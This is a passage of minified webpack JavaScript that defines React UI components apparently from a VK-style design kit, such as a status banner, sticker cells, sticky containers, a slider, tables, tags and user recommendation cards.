p=(0,o.moveArrayElement)({items:e,from:m,to:v});t(p),a&&n(a.onDragOver({active:p[v],over:p[v-1]}))}}}},159618:(e,t,a)=>{a.d(t,{SpacedList:()=>s});var o=a(474848),i=a(351118),n=a(194528),r=a(815138),l=a(558814);const s=({spacing:e=2,children:t,mode:a="vertical",className:s,...d})=>(0,o.jsx)("div",{className:(0,i.classNames)(s,"horizontal"===a&&l.default.horizontal),...d,children:(0,o.jsx)(r.Join,{separator:(0,o.jsx)(n.Spacing,{size:e,mode:"horizontal"===a?"vertical":"horizontal"}),children:t})})},782818:(e,t,a)=>{a.d(t,{StatusBanner:()=>h});var o=a(474848),i=a(892401),n=a(602775),r=a(204111),l=a(684797),s=a(351118),d=a(285056),c=a(783856),u=a(987966);const m={default:void 0,transparent:u.default.rootModeTransparent,negative:u.default.rootModeNegative,warning:u.default.rootModeWarning,positive:u.default.rootModePositive},h=({header:e,text:t,before:a,after:h,mode:v="default",actions:p,progress:f,className:g,...x})=>{if(void 0===a)switch(v){case"negative":a=(0,o.jsx)(i.Icon24ErrorCircleOutline,{});break;case"warning":a=(0,o.jsx)(n.Icon24WarningTriangleOutline,{});break;case"positive":a=(0,o.jsx)(r.Icon24CheckCircleOutline,{});break;default:a=(0,o.jsx)(l.Icon24InfoCircleOutline,{})}return(0,o.jsxs)("div",{className:(0,s.classNames)(u.default.root,m[v],g),...x,children:[void 0!==f&&(0,o.jsx)(c.Overlay,{className:u.default.progress,style:{width:`${f}%`}}),a&&(0,o.jsx)("div",{className:u.default.before,children:a}),(0,o.jsxs)("div",{children:[(0,o.jsx)(d.Headline,{Component:"div",weight:"2",children:e}),!!t&&(0,o.jsx)(d.Subhead,{className:u.default.text,children:t}),!!p&&(0,o.jsx)("div",{className:u.default.actions,children:p})]}),h&&(0,o.jsx)("div",{className:u.default.after,children:h})]})}},667868:(e,t,a)=>{a.d(t,{StickerCell:()=>x});var o=a(474848),i=a(850167),n=a(770212),r=a(739107),l=a(988398),s=a(635158),d=a(730110),c=a(768812),u=a(723723),m=a(220208),h=a(293116),v=a(569950),p=a(743890),f=a(432587);const g={"popup-animation":(0,o.jsx)(i.Icon16PopUpStickerCircleFillRaspberryPink,{}),"inline-animation":(0,o.jsx)(n.Icon16PlayCircleFillAzure,{}),"lock-open":(0,o.jsx)(r.Icon16LockOpen,{className:(0,u.getColorClass)("color_accent_green")}),lock:(0,o.jsx)(l.Icon16Lock,{}),"crown-check":(0,o.jsx)(c.Icon16CrownCheckFillPurple,{className:(0,u.getColorClass)("color_accent_purple")}),crown:(0,o.jsx)(s.Icon16Crown,{className:(0,u.getColorClass)("color_accent_purple")})},x=Object.assign((({src:e,alt:t,imageWidth:a,imageHeight:i,imageObjectFit:n,animated:r,overlayIcon:l,overlayIconPlacement:s="bottom-right",children:c,layoutDirection:u,title:v,subtitle:f,extraSubtitle:x,badge:_,compact:k,...C})=>{const b=(0,m.getFallbackIconSizeByImageBaseSize)(a),y=r?g["inline-animation"]:l&&g[l];return(0,o.jsx)(p.StickerCellContainer,{icon:(0,o.jsxs)(o.Fragment,{children:[(0,o.jsxs)(h.Image,{src:e,alt:t,borderRadius:"l",widthSize:a,heightSize:i,objectFit:n,fallbackIcon:(0,o.jsx)(d.Icon28StickerSmileOutline,{width:b,height:b}),noBorder:!1,children:[r&&(0,o.jsx)(h.Image.OverlayItem,{placement:"bottom-right",padding:4,children:y}),l&&(0,o.jsx)(h.Image.OverlayItem,{placement:s,padding:4,children:y})]}),_]}),layoutDirection:u,imageWidth:a,title:v,subtitle:f,extraSubtitle:x,compact:k,...C,children:c})}),{Label:f.StickerCellLabel,Badge:v.StickerCellBadge})},569950:(e,t,a)=>{a.d(t,{StickerCellBadge:()=>l});var o=a(474848),i=a(336150),n=a(985730);const r={new:"accent",discount:"accent-red"},l=({mode:e,size:t="s",...a})=>(0,o.jsx)(i.ContentBadge,{className:n.default.root,size:t,appearance:r[e],...a})},743890:(e,t,a)=>{a.d(t,{StickerCellContainer:()=>c});var o=a(474848),i=a(723723),n=a(285056),r=a(303800),l=a(724648),s=a(194528),d=a(973582);function c({layoutDirection:e="column",icon:t,imageWidth:a,title:c,subtitle:u,extraSubtitle:m,children:h,compact:v,...p}){const f="row"===e,g=f?12:6,x=f?"center":void 0,_=f?void 0:a,k=!!(c||u||m||h);return(0,o.jsx)(r.Div,{mode:"vertical",spacing:6,paddingTop:4,paddingBottom:8,className:d.default.root,style:{width:_,minWidth:_,maxWidth:_},...p,children:(0,o.jsxs)(l.Flex,{direction:e,gap:g,align:x,margin:"none",noWrap:!0,children:[(0,o.jsx)(l.Flex.Item,{children:t}),k&&(0,o.jsxs)(l.Flex.Item,{children:[c?v?(0,o.jsx)(n.Subhead,{Component:"span",weight:"3",className:(0,i.getColorClass)("color_text_primary"),children:c}):(0,o.jsx)(n.Headline,{level:"1",Component:"span",weight:"3",className:(0,i.getColorClass)("color_text_primary"),children:c}):null,!!u&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(s.Spacing,{size:2}),(0,o.jsx)(n.Footnote,{weight:"3",className:(0,i.getColorClass)("color_text_secondary"),children:u})]}),!!m&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(s.Spacing,{size:2}),(0,o.jsx)(n.Footnote,{weight:"3",className:(0,i.getColorClass)("color_text_secondary"),children:m})]}),!!h&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(s.Spacing,{size:12}),h]})]})]})})}},432587:(e,t,a)=>{a.d(t,{StickerCellLabel:()=>d});var o=a(474848),i=a(723723),n=a(632429),r=a(412888),l=a(553728);const s={accent:(0,i.getColorClass)("color_text_link"),"line-through":l.default.labelLineThrough,secondary:(0,i.getColorClass)("color_text_secondary"),positive:(0,i.getColorClass)("color_text_positive")};function d({children:e,mode:t,lines:a=2,external:i,...l}){return(0,o.jsx)(r.TextClamp,{...(0,n.getExternalProps)(i),...l,lines:a,className:t&&s[t],children:e})}},500077:(e,t,a)=>{a.d(t,{StickerCellSkeleton:()=>l});var o=a(474848),i=a(724648),n=a(63108),r=a(743890);const l=({layoutDirection:e,imageWidth:t,imageHeight:a})=>{const l="row"===e,s=l?168:112,d=l?140:60;return(0,o.jsx)(r.StickerCellContainer,{layoutDirection:e,imageWidth:t,icon:(0,o.jsx)(n.Skeleton,{width:t,height:a}),title:(0,o.jsx)(n.Skeleton,{width:s,maxWidth:"100%",height:12}),subtitle:(0,o.jsx)(n.Skeleton,{width:d,maxWidth:"100%",height:12}),children:l&&(0,o.jsxs)(i.Flex,{gap:8,children:[(0,o.jsx)(i.Flex.Item,{children:(0,o.jsx)(n.Skeleton,{width:100,height:30})}),(0,o.jsx)(i.Flex.Item,{children:(0,o.jsx)(n.Skeleton,{width:32,height:30})})]})})}},54545:(e,t,a)=>{a.d(t,{StickyItem:()=>c});var o=a(474848),i=a(351118),n=a(634444),r=a(296540),l=a(705964),s=a(998661),d=a(870739);const c=({children:e,id:t})=>{const[a]=(0,r.useState)(t??(0,i.getRandomString)(6)),c=(0,r.useRef)(null),u=(0,s.useIsSticky)(a),{registerStickyElement:m,unregisterStickyElement:h}=(0,l.useStickyContext)(),v=(0,n.useStableCallback)(m),p=(0,n.useStableCallback)(h);return(0,r.useEffect)((()=>{if(c.current){const t=c.current,o=t.offsetWidth,i=t.offsetHeight;v({el:t,id:a,children:e,height:i,width:o})}return()=>{p(a)}}),[a,v,p,e]),(0,o.jsx)("div",{className:u?d.default.hidden:d.default.visible,ref:c,children:e})}},10760:(e,t,a)=>{a.d(t,{StickyContainer:()=>p});var o=a(474848),i=a(351118),n=a(634444),r=a(296540),l=a(54545),s=a(705964);const d=e=>Math.round(e.el.getBoundingClientRect().y),c=e=>Math.round(e.el.getBoundingClientRect().bottom),u=(e,t)=>d(e)-d(t),m=(e,t)=>d(t)-d(e),h=["resize","scroll","touchstart","touchmove","touchend","pageshow","load"],v=["scroll","touchstart","touchmove","touchend"],p=Object.assign((({children:e,stickyTopPosition:t=0,stickyBottomPosition:a,scrollRef:l,zIndex:p=0,position:f="fixed",forceSticky:g})=>{const[x,_]=(0,r.useState)([]),[k,C]=(0,r.useState)(null),b=(0,r.useRef)(null),y=(0,r.useRef)(null),j=void 0!==a,S=e=>_((t=>[...t,e])),I=e=>_((t=>t.filter((t=>t.id!==e)))),N=(0,r.useMemo)((()=>({currentStickyElement:k,registerStickyElement:S,unregisterStickyElement:I})),[k]),w=(0,n.useStableCallback)((()=>{y.current=requestAnimationFrame((()=>{let e;const o=l?.current instanceof HTMLElement?l.current.scrollTop:window.scrollY;if(j){const t=l?.current instanceof HTMLElement?l.current.getBoundingClientRect().bottom:window.innerHeight,o=(e=>e.sort(m))(x);e=((e,t,a,o,n)=>t.reduce(((e,r,l)=>{const s=c(r)-o;(s+a>=0||n&&0===l)&&(e={...r,offset:a,index:l});const d=t[l-1]?c(t[l-1])-o:void 0,u=void 0!==e?.index&&t[e.index].el.offsetHeight;return(0,i.isNumber)(e?.index)&&(0,i.isNumber)(d)&&(0,i.isNumber)(u)&&s>0&&u+a>d+o&&(e={...r,index:l,offset:d-u+o}),e}),void 0))(0,o,a,t,g)}else{const a=l?.current instanceof HTMLElement?l.current.getBoundingClientRect().top:0,n=(e=>e.sort(u))(x);e=((e,t,a,o)=>t.reduce(((n,r,l)=>{const s=e+d(r)-o;s-a<=e&&(n={...r,offset:a,index:l});const c=t[l+1]?e+d(t[l+1])-o:void 0,u=void 0!==n?.index&&t[n.index].el.offsetHeight;return(0,i.isNumber)(n?.index)&&(0,i.isNumber)(c)&&(0,i.isNumber)(u)&&s<e&&u+e+a>c+o&&(n={...r,index:l,offset:c-u-e+o}),n}),void 0))(o,n,t,a)}e?(C(e),(0,i.isNumber)(e.offset)&&b.current instanceof HTMLElement&&(j?b.current.style.bottom=`${e.offset}px`:b.current.style.top=`${e.offset}px`),window.scrollX&&b.current instanceof HTMLElement&&(b.current.style.left=`${e.el.getBoundingClientRect().left}px`)):C(null)}))}));(0,r.useEffect)((()=>{w(),l?.current?v.forEach((e=>l.current?.addEventListener(e,w))):h.forEach((e=>window.addEventListener(e,w)));const e=l?.current;return()=>{h.forEach((e=>window.removeEventListener(e,w))),e&&v.forEach((t=>e.removeEventListener(t,w))),y.current&&cancelAnimationFrame(y.current)}}),[l,w,x]);const A=(0,r.useMemo)((()=>k?(0,o.jsx)("div",{ref:b,style:{height:k.height,width:k.width,zIndex:p,position:f},children:k.children}):null),[k,f,p]);return(0,o.jsxs)(s.StickyContextProvider,{value:N,children:[e,A]})}),{Item:l.StickyItem})},705964:(e,t,a)=>{a.d(t,{StickyContextProvider:()=>n,useStickyContext:()=>r});var o=a(296540);const i=(0,o.createContext)({registerStickyElement:()=>{},unregisterStickyElement:()=>{},currentStickyElement:null}),n=i.Provider,r=()=>(0,o.useContext)(i)},998661:(e,t,a)=>{a.d(t,{useIsSticky:()=>i});var o=a(705964);const i=e=>{const{currentStickyElement:t}=(0,o.useStickyContext)();return e===t?.id}},307287:(e,t,a)=>{a.d(t,{StoreButton:()=>u});var o=a(474848),i=a(542622),n=a(636621),r=a(351118),l=a(220208),s=a(77060);const d={m:s.default.rootSizeMedium,l:s.default.rootSizeLarge},c={secondary:void 0,overlay:s.default.rootAppearanceOverlay},u=({children:e,showQR:t,className:a,onClick:u,size:m="m",appearance:h="secondary",onQRClick:v,qrLabel:p,stretched:f,...g})=>(0,o.jsxs)("div",{className:(0,r.classNames)(s.default.root,d[m],c[h],f&&s.default.rootStretch,a),children:[(0,o.jsx)(l.Tappable,{Component:g.href?"a":"button",onClick:u,className:s.default.button,...g,children:e}),t&&(0,o.jsx)(l.Tappable,{className:s.default.code,Component:"button",onClick:v,"aria-label":p,children:"l"===m?(0,o.jsx)(i.Icon24Qr,{}):(0,o.jsx)(n.Icon20QrCodeOutline,{})})]})},39820:(e,t,a)=>{a.d(t,{StoriesSlider:()=>v});var o=a(474848),i=a(351118),n=a(896412),r=a(634444),l=a(296540),s=a(187594),d=a(965208),c=a(444600),u=a(650566),m=a(552588);const h={horizontal:m.default.rootHorizontal,vertical:m.default.rootVertical},v=({value:e=0,orientation:t="horizontal",minValue:a=0,maxValue:v=100,step:p=1,ariaLabel:f,onChange:g})=>{const x="vertical"===t,_=(0,l.useRef)(null),k=(0,l.useRef)(0),C=(0,l.useRef)(0),b=(0,l.useRef)(0),y=(0,c.convertValueToPercent)(e,a,v),j=x?{top:100-y+"%",marginTop:"-12px"}:{left:`${y}%`,marginLeft:"-12px"},S=()=>{if(_.current){const{width:e,height:t}=_.current.getBoundingClientRect();b.current=x?t:e}},I=(e,t)=>{k.current=e,C.current=t},N=(0,r.useStableCallback)(((t,o)=>{if(x){if(e===v&&o<C.current||e===a&&o>C.current)return}else if(e===v&&t>k.current||e===a&&t<k.current)return;const i=x?C.current-o:t-k.current,n=(0,s.addDifferenceToPercent)(y,i,b.current),r=(0,d.convertPercentToValue)(n,a,v);e!==r&&g(r),I(t,o)})),w=e=>{e.preventDefault();const t=e.touches[0];N(t.screenX,t.screenY)},A=()=>{document.removeEventListener("touchmove",w,!0),document.removeEventListener("touchend",A,!0)},B=e=>{e.preventDefault(),N(e.clientX,e.clientY)},T=()=>{document.removeEventListener("mousemove",B,!0),document.removeEventListener("mouseup",T,!0)};return(0,o.jsxs)("div",{className:(0,i.classNames)(m.default.root,h[t]),ref:_,onMouseDown:e=>{S(),I(e.clientX,e.clientY),document.addEventListener("mousemove",B,!0),document.addEventListener("mouseup",T,!0)},onTouchStart:e=>{const t=e.touches[0];S(),I(t.screenX,t.screenY),document.addEventListener("touchmove",w,!0),document.addEventListener("touchend",A,!0)},onContextMenu:n.cancelEvent,onKeyDown:t=>{const o=(0,u.getValueWhenKeyDown)(e,t.key,p,a,v,x);"number"==typeof o&&e!==o&&g(o)},role:"slider",tabIndex:0,"aria-orientation":t,"aria-valuemin":a,"aria-valuemax":v,"aria-valuenow":e,children:[(0,o.jsx)("div",{className:m.default.track}),(0,o.jsx)("span",{className:m.default.pointerWrapper,style:j,children:(0,o.jsx)("button",{"aria-label":f,className:m.default.pointer})})]})}},187594:(e,t,a)=>{function o(e,t,a){return e+t/a*100}a.d(t,{addDifferenceToPercent:()=>o})},965208:(e,t,a)=>{function o(e,t,a){const o=(a-t)/100*e+t,i=Math.round(1e3*o)/1e3;return Math.max(Math.min(i,a),t)}a.d(t,{convertPercentToValue:()=>o})},444600:(e,t,a)=>{function o(e,t,a){const o=(e-t)/(a-t)*100,i=Math.round(1e3*o)/1e3;return Math.max(Math.min(i,100),0)}a.d(t,{convertValueToPercent:()=>o})},650566:(e,t,a)=>{function o(e,t,a,o,i,n){let r;if(n&&"ArrowUp"===t||!n&&"ArrowRight"===t?r=e+a:(n&&"ArrowDown"===t||!n&&"ArrowLeft"===t)&&(r=e-a),"number"==typeof r)return Math.max(Math.min(r,i),o)}a.d(t,{getValueWhenKeyDown:()=>o})},217952:(e,t,a)=>{a.d(t,{Table:()=>d});var o=a(474848),i=a(296540),n=a(460600),r=a(7595),l=a(724003);const s=({columns:e,...t})=>{const a=(0,i.useMemo)((()=>e.map((({accessorKey:e,accessorFn:t=e=>e,header:a,headerProps:o,cell:i,cellProps:n,footer:r,footerProps:l,width:s,noSorting:d,filterProps:u,...m})=>({accessorKey:e,accessorFn:e?void 0:t,cell:c(i,n,m),header:a?c(a,o,m):void 0,footer:r?c(r,l,m):void 0,meta:{width:s,noSorting:d,filterProps:u},...m})))),[e]);return(0,o.jsx)(n.RichTable,{columns:a,...t})},d=Object.assign((0,i.memo)(s),{ExpandedRow:r.TableExpandedRow,Pagination:l.TablePagination});function c(e,t,{placement:a}){return r=>{if(!e)return null;const l="getValue"in r?r.getValue():void 0,s="sort"in r?r.sort:void 0,d="onClick"in r?r.onClick:void 0,c="after"in r?r.after:void 0,u="function"==typeof e?e(l,r):e;let m="function"==typeof t?t(l,r):t,h=n.RichTable.TextCell;const v=u&&"object"==typeof u&&"type"in u&&"string"==typeof u.type;if(v){const{type:e,...t}=u;switch(e){case"text_cell":h=n.RichTable.TextCell;break;case"checkbox_cell":h=n.RichTable.CheckboxCell;break;default:h=n.RichTable.Cell}m={...m,...t}}else(0,i.isValidElement)(u)&&(h=n.RichTable.Cell);return(0,o.jsx)(h,{placement:a,sort:s,onClick:d,after:c,...m,children:v?"children"in u&&u.children:u})}}},232568:(e,t,a)=>{a.d(t,{Tag:()=>m});var o=a(474848),i=a(351118),n=a(220208),r=a(285056),l=a(783856),s=a(412888),d=a(745957),c=a(748512);const u={accent:c.default.containerAccent,secondary:c.default.containerSecondary},m=({children:e,appearance:t,maxWidth:a=160,...m})=>{const h="number"==typeof t;return(0,o.jsxs)(n.Tappable,{className:(0,i.classNames)(c.default.container,!h&&u[t]),style:{color:h?(0,d.getColor)(t):void 0},...m,children:[h&&(0,o.jsx)(l.Overlay,{className:c.default.contrastBackground}),(0,o.jsx)(s.TextClamp,{lines:1,Component:r.Footnote,className:c.default.text,style:{maxWidth:a},children:e})]})}},745957:(e,t,a)=>{a.d(t,{getColor:()=>n});var o=a(377803);const i=[o.default.colorAccentPurple.normal.value,o.default.colorAccentRed.normal.value,o.default.colorAccentGreen.normal.value,o.default.colorAccentOrange.normal.value,o.default.colorAccentRaspberryPink.normal.value,o.default.colorAccentViolet.normal.value,o.default.colorAccentBlue.normal.value],n=e=>{const t=Math.floor(Math.abs(e)%i.length);return i[t]}},348852:(e,t,a)=>{a.d(t,{TagGroup:()=>n});var o=a(474848),i=a(677924);const n=({children:e})=>(0,o.jsx)("div",{children:(0,o.jsx)("div",{className:i.default.content,children:e})})},412888:(e,t,a)=>{a.d(t,{TextClamp:()=>r});var o=a(474848),i=a(351118),n=a(792592);const r=({Component:e="div",TypographyComponent:t,getRootRef:a,lines:r,preserveWhitespaces:l,className:s,style:d,...c})=>{s=(0,i.classNames)(n.default.root,1===r&&n.default.rootSingleLine,l&&n.default.rootPreserveWhitespaces,s);const u={...d,"--vkui_internal--textclamp-lines":String(r)};if(t){const i=t;return(0,o.jsx)(i,{Component:e,getRootRef:a,className:s,style:u,...c})}return(0,o.jsx)(e,{ref:a,className:s,style:u,...c})}},719284:(e,t,a)=>{a.d(t,{TextSeparator:()=>s});var o=a(474848),i=a(582192),n=a(285056),r=a(412888),l=a(91156);const s=({children:e,...t})=>e?(0,o.jsxs)("div",{className:l.default.container,...t,children:[(0,o.jsx)(i.Separator,{className:l.default.separator}),(0,o.jsx)(r.TextClamp,{Component:n.Text,className:l.default.text,lines:1,children:e}),(0,o.jsx)(i.Separator,{className:l.default.separator})]}):(0,o.jsx)(i.Separator,{...t})},441600:(e,t,a)=>{a.d(t,{TwoColumnLayout:()=>d});var o=a(474848),i=a(351118),n=a(220208),r=a(600443),l=a(760159),s=a(908904);const d=Object.assign((({separator:e,className:t,screenReaderReverse:a,...r})=>(0,o.jsx)(n.SplitLayout,{...r,className:(0,i.classNames)(s.default.root,e&&s.default.rootWithSeparator,a&&s.default.rootContentReverse,"vkitInternalTwoColumnLayout",t)})),{Main:r.TwoColumnLayoutMain,Narrow:l.TwoColumnLayoutNarrow})},600443:(e,t,a)=>{a.d(t,{TwoColumnLayoutMain:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(157793);const l=({className:e,...t})=>(0,o.jsx)(n.SplitCol,{...t,className:(0,i.classNames)(r.default.root,"vkitInternalTwoColumnLayoutColumn",e)})},760159:(e,t,a)=>{a.d(t,{TwoColumnLayoutNarrow:()=>s});var o=a(474848),i=a(351118),n=a(220208),r=a(239280),l=a(435005);const s=({offsetTop:e,children:t,className:a,...s})=>{const d=(0,r.useStickyPosition)(e);return(0,o.jsx)(n.SplitCol,{className:(0,i.classNames)(l.default.root,"vkitInternalTwoColumnLayoutColumn",a),...s,children:(0,o.jsx)("div",{ref:d,children:t})})}},239280:(e,t,a)=>{a.d(t,{useStickyPosition:()=>r});var o=a(296540),i=a(980785);const n=(e,t)=>e.isScrollingDown===t.isScrollingDown&&e.isScrollAboveContent===t.isScrollAboveContent&&e.isScrollBelowContent===t.isScrollBelowContent;function r(e=0){const t=(0,o.useRef)(null),a=(0,o.useRef)(0),r=(0,o.useRef)({isScrollingDown:!1,isScrollBelowContent:!1,isScrollAboveContent:!1});return(0,o.useLayoutEffect)((()=>{if("undefined"==typeof window||!t.current)return;const o=(e,a)=>{t.current&&(t.current.style.position=e,t.current.style.top=a)},l=()=>{if("fixed"===document.documentElement.style.position)return;const l=window.pageYOffset,s=l>a.current;if(a.current=l,!t.current)return;const d=window.innerHeight,{height:c}=t.current.getBoundingClientRect(),u=(0,i.getOffsetTop)(t.current),m=l+d,h=u+c,v={isScrollingDown:s,isScrollAboveContent:!s&&r.current.isScrollAboveContent||l<=u,isScrollBelowContent:s&&r.current.isScrollBelowContent||m>=h};if(n(r.current,v))return;const p="number"==typeof e?`${e}px`:e;v.isScrollingDown?v.isScrollBelowContent?o("sticky",`min(${d-c}px, ${p})`):o("relative",`${t.current.offsetTop}px`):v.isScrollAboveContent?o("sticky",p):o("relative",`${t.current.offsetTop}px`),r.current=v};return document.addEventListener("scroll",l),window.addEventListener("resize",l,{passive:!0}),l(),()=>{document.removeEventListener("scroll",l),window.removeEventListener("resize",l)}}),[e]),t}},618484:(e,t,a)=>{a.d(t,{UserRecommendationItem:()=>p});var o=a(474848),i=a(923444),n=a(619483),r=a(351118),l=a(50790),s=a(322378),d=a(220208),c=a(285056),u=a(412888),m=a(837046),h=a(556010),v=a(168484);const p=({name:e,image:t,imagePosition:a,descriptions:p,status:f,size:g="m",after:x,closeAriaLabel:_,onClose:k,hide:C,onHide:b,"data-testid":y,...j})=>{const S=(0,l.useIsMounted)(),I=(0,s.getImageStyle)(t,a),{width:N,height:w}=h.sizeModifiersMap[g];return(0,o.jsx)(d.Tappable,{...j,className:(0,r.classNames)(v.default.root,f&&v.default.rootHasStatus,C&&v.default.rootHide),onTransitionEnd:e=>{"opacity"===e.propertyName&&S()&&b?.(e)},style:{width:C?0:N,height:w},children:(0,o.jsxs)("div",{className:v.default.in,children:[(0,o.jsxs)("div",{className:v.default.main,children:[(0,o.jsx)("div",{className:v.default.closeButton,children:(0,o.jsx)(d.Tappable,{"aria-label":_,onClick:k,"data-testid":y&&`${y}-rec-card-hide-button`,children:(0,o.jsx)(i.Icon24DismissDark,{"aria-hidden":!0})})}),(0,o.jsx)("div",{className:v.default.cover,style:I,"data-testid":y&&`${y}-rec-card-avatar`}),(0,o.jsxs)("div",{children:[(0,o.jsx)(u.TextClamp,{TypographyComponent:c.Headline,lines:1,className:v.default.name,level:"2",weight:"2","data-testid":y&&`${y}-rec-card-title`,children:e}),p&&(0,o.jsx)(o.Fragment,{children:p.map(((e,t)=>{const a=e.text||"";return e.photos?(0,o.jsx)(m.UsersStack,{className:v.default.photos,photos:e.photos,size:"s","data-testid":y&&`${y}-rec-card-badge`,children:(0,o.jsx)(u.TextClamp,{Component:"span",className:v.default.text,lines:1,children:a})},t):(0,o.jsx)(u.TextClamp,{className:v.default.description,lines:1,"data-testid":y&&`${y}-rec-card-description`,children:a},t)}))})]}),(0,o.jsx)("div",{className:v.default.after,children:x})]}),f&&(0,o.jsxs)("div",{className:v.default.status,children:[(0,o.jsx)(n.Icon56CheckCircleOutline,{className:v.default.statusIcon}),(0,o.jsx)(c.Paragraph,{weight:"2",className:v.default.statusText,children:f})]})]})})};p.SIZE=h.sizeModifiersMap},556792:(e,t,a)=>{a.d(t,{UserRecommendationLoadingItem:()=>s});var o=a(474848),i=a(351118),n=a(700272),r=a(556010),l=a(168484);const s=({size:e="m",...t})=>{const{width:a,height:s}=r.sizeModifiersMap[e];return(0,o.jsx)("div",{...t,className:(0,i.classNames)(l.default.root,l.default.rootLoading),style:{width:a,height:s},children:(0,o.jsx)(n.Spinner,{size:"regular"})})}},556010:(e,t,a)=>{a.d(t,{sizeModifiersMap:()=>o});const o={s:{width:165,height:212},m:{width:210,height:274},l:{width:225,height:300}}},356412:(e,t,a)=>{a.d(t,{UserRichCell:()=>f});var o=a(474848),i=a(220208),n=a(276898),r=a(279734),l=a(285056),s=a(159618),d=a(412888),c=a(230338),u=a(679558),m=a(971527),h=a(608678),v=a(492074),p=a(656540);const f=Object.assign((({name:e,onNameClick:t,nameAfter:a,href:c,status:u,avatar:m,friendTags:h,mutualFriends:v,message:f,actions:g,bottomButtons:x,after:_,clickable:k,hasHover:C,hasActive:b,getRootRef:y,additionalLinkProps:j})=>{const S=Boolean(c&&k);return(0,o.jsxs)("div",{"data-testid":"userrichcell",className:p.default.container,ref:y,children:[(0,o.jsx)("div",{className:p.default.richCell,children:(0,o.jsx)(i.Tappable,{href:S?c:void 0,hasHover:Boolean(C),hasActive:Boolean(b),children:(0,o.jsx)(n.RichCell,{caption:u,before:(0,o.jsx)("div",{"data-testid":"userrichcell-avatar",children:m}),beforeAlign:"center",bottom:(h||v||f)&&(0,o.jsxs)(s.SpacedList,{spacing:5,children:[h,v,f]}),actions:(g||x)&&(0,o.jsxs)(s.SpacedList,{spacing:8,children:[g,x]}),children:(0,o.jsxs)("div",{className:p.default.name,children:[(0,o.jsx)(r.Link,{...j,href:c,onClick:t,className:p.default.link,children:(0,o.jsx)(d.TextClamp,{"data-testid":"userrichcell-name",TypographyComponent:l.Headline,level:"1",weight:"2",lines:1,children:e})}),a]})})})}),!!_&&(0,o.jsx)("div",{"data-testid":"userrichcell-after",className:p.default.after,children:_})]})}),{Status:v.UserRichCellStatus,ActionsGroup:c.UserRichCellActionsGroup,BottomButtons:u.UserRichCellBottomButtons,NameIcon:h.UserRichCellNameIcon,Message:m.UserRichCellMessage})},230338:(e,t,a)=>{a.d(t,{UserRichCellActionsGroup:()=>s});var o=a(474848),i=a(723723),n=a(282374),r=a(700272),l=a(101534);const s=({children:e,loading:t})=>(0,o.jsx)("div",{className:l.default.container,children:t?(0,o.jsx)("div",{children:(0,o.jsx)(r.Spinner,{size:"small",className:(0,i.getColorClass)("color_icon_secondary")})}):(0,o.jsx)(n.ActionsGroup,{multiline:!0,interpunct:!0,children:e})})},679558:(e,t,a)=>{a.d(t,{UserRichCellBottomButtons:()=>n});var o=a(474848),i=a(175400);const n=({children:e})=>(0,o.jsx)(i.ButtonGroup,{gap:"s",children:e})},971527:(e,t,a)=>{a.d(t,{UserRichCellMessage:()=>r});var o=a(474848),i=a(723723),n=a(412888);const r=({children:e})=>(0,o.jsx)(n.TextClamp,{lines:2,className:(0,i.getColorClass)("color_text_secondary"),children:e})},608678:(e,t,a)=>{a.d(t,{UserRichCellNameIcon:()=>n});var o=a(474848),i=a(248818);const n=({children:e})=>(0,o.jsx)("span",{className:i.default.container,children:e})},492074:(e,t,a)=>{a.d(t,{UserRichCellStatus:()=>s});var o=a(474848),i=a(531868),n=a(285056),r=a(279734),l=a(412888);const s=({children:e,...t})=>{const a=(0,i.isInteractive)(t),s=(0,o.jsx)(l.TextClamp,{TypographyComponent:n.Footnote,lines:1,children:e});return a?(0,o.jsx)(r.Link,{mode:"secondary",...t,children:s}):s}},837046:(e,t,a)=>{a.d(t,{UsersStack:()=>c});var o=a(474848),i=a(351118),n=a(220208),r=a(430906);const l={row:"inline-start","row-reverse":"inline-end",column:"block-start"},s={overlay:r.default.rootOverlay,default:void 0},d={top:r.default.rootPhotosVerticalAlignTop,center:r.default.rootPhotosVerticalAlignCenter,bottom:r.default.rootPhotosVerticalAlignBottom},c=({size:e="m",mode:t="default",photosVerticalAlign:a="center",className:c,direction:u,avatarsPosition:m,...h})=>(0,o.jsx)(n.UsersStack,{avatarsPosition:u&&l[u]||m,className:(0,i.classNames)(r.default.root,s[t],d[a],c),size:e,...h})},740196:(e,t,a)=>{a.d(t,{UsersStackWithCaption:()=>u});var o=a(474848),i=a(351118),n=a(908671),r=a(194528),l=a(582192),s=a(454154),d=a(837046),c=a(816500);const u=({showUserStackCounter:e,count:t,caption:a,stopButtonPropagation:u,direction:m,...h})=>(0,o.jsxs)("div",{className:(0,i.classNames)(c.default.root,"column"===m&&c.default.column),children:[!!t&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(d.UsersStack,{count:e?t:0,...h,direction:m,children:!e&&(0,o.jsx)("span",{className:c.default.counter,children:`+ ${(0,n.formatCount)(t,{roundingMode:"floor"})}`})}),(0,o.jsx)(r.Spacing,{mode:"vertical"}),(0,o.jsx)(l.Separator,{appearance:"primary",direction:"vertical"}),(0,o.jsx)(r.Spacing,{mode:"vertical"})]}),(0,o.jsx)(s.Button,{onClick:e=>{u&&e.stopPropagation()},mode:"link",appearance:"accent-invariable",children:(0,o.jsx)("span",{className:c.default.caption,children:a})})]})},132471:(e,t,a)=>{a.d(t,{DonutWrapper:()=>s});var o=a(474848),i=a(735079),n=a(351118),r=a(480461);const l={m:r.default.outlineM,l:void 0},s=({size:e,first:t,withCounter:a,children:s})=>{const d=!a&&t;return(0,o.jsxs)("div",{className:r.default.root,children:[(0,o.jsx)("div",{className:r.default.avatarContainer,children:s}),(0,o.jsx)("div",{className:(0,n.classNames)(r.default.outline,l[e],!a&&r.default.outlineReverse,d&&r.default.outlineWithoutCutout)}),(0,o.jsx)("div",{className:r.default.icon,children:(0,o.jsx)(i.Icon12StarCircleFillYellow,{})})]})}},82284:(e,t,a)=>{a.d(t,{UsersStackWithDonut:()=>r});var o=a(474848),i=a(837046),n=a(132471);const r=({donutCount:e,visibleCount:t=3,photos:a,count:r=Math.max(0,a.length-t),size:l="l",...s})=>{const d=r>=1&&r<=99,c=a.map(((t,a)=>({src:"string"==typeof 